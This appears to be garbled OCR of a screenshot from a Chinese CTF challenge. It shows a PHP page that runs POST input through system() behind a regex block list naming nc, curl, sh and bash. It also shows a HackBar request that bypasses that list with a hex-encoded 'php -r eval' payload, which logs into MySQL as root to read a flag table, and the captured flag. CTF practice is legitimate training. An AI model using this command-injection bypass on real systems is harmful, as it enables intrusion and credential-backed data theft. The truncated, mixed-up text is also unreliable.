 5.2. Python — We... 工具 漏洞复现 好文 ai 在线工具 ctf平台 导航 学校 good笔记 大佬博客 记得学 Google 翻译 小技巧
Warning: Use of undefined constant _6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c6563742a2066726f6d20463161675f53
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048505f434d533b73656c6563742a2066726f6d20463161675f53653352653727603b' (this will throw
f1ag66_2024 1 flag{dfca72fa-516a-4730-a6c3-ae8c8faf5b84} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze16o96468s3zor69w6.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php+-
r+eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652027757365205048
505f434d533b73656c6563742a2066726f6d20463161675f53653352653727603b,1)));
Name
Upgrade-Insecure-Requests
Name
User-Agent
Name